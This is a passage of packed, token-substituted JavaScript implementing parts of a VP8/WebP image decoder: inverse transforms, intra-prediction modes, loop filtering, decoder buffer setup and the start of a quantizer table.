2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 